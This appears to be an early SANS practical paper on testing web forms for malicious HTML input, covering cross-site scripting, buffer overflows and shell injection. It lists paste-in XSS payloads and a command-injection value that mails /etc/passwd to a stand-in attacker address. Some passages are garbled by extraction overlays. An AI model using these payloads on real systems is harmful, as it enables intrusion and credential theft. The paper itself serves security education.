

## Use offense to inform defense. Find flaws before the bad guys do.

## Copyright SANS Institute Author Retains Full Rights

This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.

## [Interested in learning more?](https://pen-testing.sans.org/events/)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (SEC504)" at https://pen-testing.sans.org/events/

#### **Testing Web Applications for Malicious Input Attack Vulnerabilities By Robert (Bob) Grill, GSEC, GCIA Other Certifications: CISA, CISSP, SSCP, CCNA, CNA**

This paper is designed to document a sample web application input attack with instructions on how to test web pages for input control weaknesses.

methods were covered during the GCIH track. User input attacks are the result of inputting cleverly crafted HTML, script, or greater than expected data amounts into web page based forms. This paper does not address web server input from URL rewriting, cookies, e-mail, or database queries, all of which may present similar exploits. The practices outlined in this paper can be extended to any web application input. Accordingly, these alternate methods for inputting malicious HTML Tags will not be discussed in this paper. Skip to section 6 if your already familiar with internet application programming, if you are totally new to HTML, research the Get and Post method to better understand web input, these

#### **Contents**

- **1. Exploit Details**
- **2. Protocol Description**
- **3. Description of Variants**
- **4. How the Exploit Works**
- **5. Diagram**
- **6. How to Use the Exploit**
- **7. Signature of the Attack**
- **8. How to Protect Against It**
- **9. Source Code/ Pseudo Code**
- **10. Additional Information**

#### **1. Exploit Details**

**Name:** Malicious HTML Tags Embedded in Client Web Requests

web pages for input control weaknesses.<br>
Mataka are the result of inpution geolenty crafted HTML, script, or greater than<br>
taka amounts into web page based forms. This paper does not address web sen<br>
URL rewriting, cookies **Variants:** Malicious HTML Tags Embedded in Client Web Requests can take many forms. Variants usually apply to viruses, trojan or worm related malicious programs. These are programs that act in similar ways and achieve similar results. If variants had to be named for this exploit it would be cross-site scripting and buffer overflows. Crosssite scripting is an exploit where a client can fool the web server into running malicious script from another web server on the internet. Buffer overflows is a programming flaw that allow users to run commands on the underlying operating system by inputting data that is greater than expected by the application.

#### **Operating Systems:**

CERT describes the operating systems effected as:

- All Web browsers
- All Web servers that generate pages based on invalidated input

that have bugs that can be exploited using this exploit. See Bugtraq ID 1459 for more. This exploit is not platform specific. However, certain web servers have default programs

**Protocols/Services:** HTTP / HTML, Port 80

**Brief Description:** This attack is successful when a web page is generated based on user input (dynamically generated). For example, a user inputs a phone number to be listed in an on line phone book which updates the phone number to the web page. If a user inputs an HTML tag instead of a phone number, the web server may recognize the tag as a command and execute arbitrary code.

#### **2. Protocol Description**

This section includes a brief description of the protocol that the exploit uses. In most cases, in order to understand the exploit, it is important to understand how that protocol works and what its weaknesses are.

madequate programming or input controls. Accordingly, the protocol will not be the locus of this<br>paper. Below is a reminder of some terms that will help understand the concepts in the rest of This exploit uses Hyper Text Transport Protocol (HTTP). The communications protocol is used to connect to servers on the World Wide Web. Its primary function is to establish a connection with a web server and transmit HTML pages to the client browser. This exploit is usually the result of inadequate programming of input controls. Accordingly, the protocol will not be the focus of this the paper:

• An HTML tag is code used in HTML to define a format change or hypertext link. HTML tags are surrounded by the angle brackets (< and >). For example, <TITLE> is the tag that is placed in front of text used as a title, and </TITLE> is the code at the end of the text.

To illustrate, the HTML below was copied from the SANS web site source. <head> <title>SANS GIAC Program</title> </head> All HTML tags are surrounded by the < and > symbols. The document source is easily viewed in a Micro\$oft or Netscape browser by selecting "View Source" from the View menu. A browser interprets the HTML when a web page is loaded or viewed and displays the results or responds to the HTML instructions.

- A form is a collection of fields that are used for gathering information from people visiting a web site. Site visitors fill out a form by typing text, clicking radio buttons and check boxes, and selecting options from drop-down menus. After filling out the form, site visitors submit the data they entered, which can be processed in a variety of ways depending on the form handler set up.
- **EXECTS ANDEX INTERT CONSURGE A** in most cases<br>derstand the exploit, it is important to understand the what in terocol works and w<br>seares. The mess Hyper Text Transport Protocol (HTTP). The communications protocol is sear • A CGI (Common Gateway Interface) script is a program written in a script language such as Perl that functions as the glue between HTML pages and other programs on the Web server. A CGI script would allow search data entered on a web page form to be sent to a DBMS (database management system). It would also format the results of that search onto an HTML page, which is sent back to the user. CGI script is the mechanism that is used to make Web sites interact with databases and other programs. For example, using the Post method a Perl CGI script would look like this:

Read (STDIN, \$Sansinput, \$ENV('Content\_length'));

STDIN is the temporary file where the Post method stores user input from forms to be called \$Sansinput variable in your script and Content\_Length is the environmental variable that is set by the MAXLENGTH=n statement in your form definition tag.

• An Active Server Page (ASP) is a web page that contains programming code written in VB Script or Javascript. It was developed by Microsoft starting with Version 3.0 of its Internet Information Server (IIS). When the IIS server encounters an Active Server page that is requested by the browser, it executes the embedded program. Active Server Pages are Microsoft's alternative to CGI scripts, which allow Web

pages to interact with databases and other programs. Active Server Pages use a .ASP extension.

- JavaScript is a script language written by Netscape that is supported by web browsers and can be embedded in HTML.
- A Shell is an outer layer of a program that provides the user interface, or way commanding the computer. In UNN, the Bounne Shell was the original commentation processor, with C Shell and Kom Shell developed later. In DOS, by use of an executable file.  $\mathbb{R}^2$ • A Shell is an outer layer of a program that provides the user interface, or way of commanding the computer. In UNIX, the Bourne Shell was the original command processor, with C Shell and Korn Shell developed later. In DOS, the shell command typically specifies COMMAND.COM, the command processor that interprets commands such as Dir and Type. DOS also includes an optional user interface, known as the DOS Shell. A file of executable UNIX commands created by a text editor and made executable with the Chmod command, is the UNIX counterpart to a DOS batch file. Some web programs give the user the ability to run shell commands

#### **3. Description Of Variants**

This section presents information on variants of the exploit, what makes them different, and where to find additional information. The two variants for this exploit to be discussed are Cross Site Scripting and Buffer Overflows. These variants accomplish the task of executing arbitrary code on a web server by the use of forms.

#### **Cross Site Scripting**

Malicious tags can take many forms. User input can be links to CGI programs on other web browsers using the <Script> or <Object> tag. On most browsers this tag can include a URL location where the script can be run using the *src* attribute. This script does not have to be on the same web site as the web page (cross-site).

#### **Buffer Overflows**

Buffer overflows occur when a user is permitted to input data into a form that is larger than the space allocated in memory by the program for the data. This is a powerful exploit that enables an attacker to overflow the adjacent area of memory to where the input from the form is stored. The CPU then reads this excess data and tries to execute it. If it is crafted in a command format that the CPU understands then it will be executed. Careful construction of the input can result in the attacker gaining superuser or unauthorized access to the web server. See below if you would like to learn more about exploiting buffer overflows. This paper only addresses how to protect against them, which is simply limiting the size of user input to the underlying CGI or program. Limiting the size of input at the form is a good place to start.

- 1. http://www.sans.org/infosecFAQ/threats/buffer\_overflow.htm Written by Nicole LaRock Decker, Published by Sans in 2000.
- 2. "Smashing The Stack For Fun and Profit" written by "Aleph One," published in the Phrack magazine in November of 1996.
- 3. "How to Write Buffer Overflows" by "Mudge" released in 1997.
- 4. "Stack Smashing Vulnerabilities in the UNIX Operating System" by Nathan P. Smith. also released in 1997.
- 5. "The Tao of Windows Buffer Overflows" by "DilDog," April of 1998.

Shell exploits will be covered in the body of this paper because of their close similarity<br>malicious tags exploits. Shell exploits involve creating and modifying an existing form. Shell exploits will be covered in the body of this paper because of their close similarity to HTML

#### **4. How The Exploit Works**

mancious he may enter an in the tag such as sociipts that is interided to introduce code normal programming language that the web server can interpret. Getting back to the phone book sample This section is a description of how the exploit works and why it is able to exploit the particular feature in the application program. Users interact with transactional web pages by entering information. By contrast, brochureware requires no user interaction. Once input is made, in most cases the web page changes dynamically to account for the input. The web page itself is written in a language called HTML. The language is made up of text, similar to what a user might use for input, but some characters stimulate the server for a specific response. The only way the server knows that the text you enter into the HTML document is from the user and not part of the HTML itself is the characters used. For example, when a user enters an account number into a form, say 411, the server will recognize this input as numeric and enter this into the database. The programmer is expecting a three digit combination because that is how the user was instructed by a previous process. This is where the web page application could go wrong. If the user is malicious he may enter an HTML tag such as <Script> that is intended to introduce code from a in the "Brief Description" section, if another user (Mary) uses the phone book, the script that the first user inserted instead of his phone number will be executed when Mary views the page. See section 5 for a diagram of this process.

The CGI and underlying application is also subject to input attacks. They are subject to HTML Malicious Tags if they rewrite web pages based in user input and to the variants (cross-site scripting, buffer overflows and shell attacks) if they do not have adequate input controls.

#### **5. DIAGRAM**

Below is a simple diagram showing how this exploit typically looks on a network, the Internet in this diagram.



#### **6. How To Use The Exploit**

Currently Fam unaware or a program that exists to use this vulnerability. The vulnerability does<br>not really apply itself to script kiddies. However, scanners are available that look for script names Currently I am unaware of a program that exists to use this vulnerability. The vulnerability does that are known to have bugs.

#### **Simple Example on the Internet.**

I posted a sample Christmas card program written in JavaScript as an example of how to insert malicious statements into dynamic web pages. Follow the instructions below, you can't break it, the Christmas card regenerates every time you use it so this example should work indefinitely.

Click of the link below: http://www6.bcity.com/bob1/sans1.html

**E book of the standard and the standard and in the standard in the system of the system of the system with the property and the property of which and part every by viewing the source in a browser. Below are a few fun ones**  $\mathbf{a}_1$ This web page has very few input controls so insert your malicious tags. In fact, the whole program can be reviewed by viewing the source in a browser. Below are a few fun ones to get you started, cut and paste them into the Christmas card list and see what happens. Think of it as a reusable HTML malicious tag playground or a test bed for your exploits. However, there are no command interpreters, such as Perl.exe on the server so you can't do cross site scripting with anything other than Javascript.

1. The HTML statement below will generate a Christmas card with a link to my favorite web site, people will think the link takes them to Sans:

<p><a href="http://www.deadmanswitch.com">http://www.sans.org</a></p>

Just cut and paste the HTML above into the input line of the Christmas card. This example also demonstrates an abuse of trust. You should never trust anything you click on .

2. The script statement below will output what site you last visited into the Christmas card:

> <SCRIPT LANGUAGE=JAVASCRIPT TYPE="TEXT/JAVASCRIPT">document.write("<H1>I hope you like this page better than " + document.referrer + ".<//H1>")</SCRIPT>

3. The simple script below is used for writing something into the web site:

<SCRIPT LANGUAGE=JAVASCRIPT TYPE="TEXT/JAVASCRIPT">document.write("<H1> Hello SANS <\/H1>")</SCRIPT>

Remember instead of putting commands in the script tags you can put a reference to a web server where a script resides. (A.k.a. Cross site scripting)

The source code for the Christmas card is at http://www6.bcity.com/bob1/sans1.html use the view source function of your browser and cut and paste the code. A quick review of the code will reveal it has no input controls. The advantage of JavaScript is that it takes a load off your web server, the disadvantage is that is exposes your input controls to an opportunist who may find a weakness that can be exploited.

Note: If this was a page that was saved to the web server after the input is made new users of the web site would be victims of your input, which is the case with guest book or phone book applications. I did not want to use one of these applications for my sample because crackers would probably redirect it to a porn site in a few days.

#### **7. Signature Of The Attack**

This attack is unfortunately immune to signature based network intrusion detection systems (IDS) because it looks like normal web surfing traffic. This is an application layer attack, IDS systems usually only detect attacks at the lower layers of the OSI protocol stack. If payloads were examined as part of IDS systems than the IDS should look for HTML tags created at the client browser and attempt to block or filter them. Host based IDS may be able to detect this attack using application error logs, developing signatures for these logs would be an interesting project but this is beyond the scope of this paper.

#### **8. How To Protect Against It**



A web site can protect against these attacks by the following:







#### **9. Source Code/ Pseudo Code**

This section illustrates how a shell can be manipulated and provides links to where the source code can be found, and a brief listing and description of the pseudo code.

This example is paraphrased from http://www.lanl.gov/projects/ia/library/bits/bits0396.html

The most commonly cited examples of CGI security breaches involve manipulating a shell program into performing something unexpected. The form below lets a user e-mail a message to a specified person. For example, the HTML form page below:

<INPUT TYPE="radio" NAME="send\_to" VALUE="northcutt@sans.org">Stephen Northcutt<br> <INPUT TYPE="radio" NAME="send\_to" VALUE="lball@sans.org">Lucille Ball<br> <INPUT TYPE="radio" NAME="send\_to" VALUE="Madonna@sans.org">Madonna<br>

The next step in the process is to execute a script that writes the message to a temporary file and then e-mails that file to the selected address. In Perl, this could be done with the command:

System("/usr/lib/sendmail -t \$send\_to < \$temp\_file");

As long as the user selects from the addresses that are given, everything will work fine. There is however no way to be sure. Because the HTML form itself has been transferred to the user's client machine, it can be edited to read:

<INPUT TYPE="radio" NAME="send\_to" VALUE="northcutt@sans.org;mail badguy@evilempire.org </etc/passwd"> Stephen Northcutt<br>

the command prompt (a.k.a. shell). Commands executed at this prompt will be at the authority of As soon as this is sent, the original sendmail call will stop at the semicolon, and the system will execute the next command. The next command would mail the password file to the user, who could then decrypt it and use it to gain login access to the server. Often when a shell script (like a batch file in dos) encounters an error or a special character called an escape it will exit the user to the shell. For example, if I log into my Windows NT machine as an administrator, run the Internet Information Server and then put a web page on the server. Than if a client accessing it over the internet using port 80 uses a function in the web page that requires a shell function, such as copy

for copying a file from the server to a web client, the user may be able to abort the batch file and reach the command line or Shell as the Administrator.

#### **10. Additional Information**

**Example 10** put the links throughout the document to keep them in context. Links to additioned Central Contribution Control Control Control Control Control Control Control Control Control Control Control Control Control C I have tried to put the links throughout the document to keep them in context. Links to additional information are as follows: http://www.cert.org/advisories/CA-2000-02.html - Original CERT advisory. http://www.aisd.com/technology/perl/man/perlsec.shtml - Perl Security. http://www.microsoft.com/ISN/downloads/security(1).doc – Active Server Page Security

http://www.learnasp.com/security/general.asp - More Active Server Page Security. http://www.cert.org/tech\_tipes/malicious\_code\_mitigation.html – Cert risk mitigation techniques.

# **Upcoming SANS Penetration Testing**

### **PENETRATION TESTING SAN**

<sup>Click Here to</sup><br>{Get <mark>Registered!</mark>}



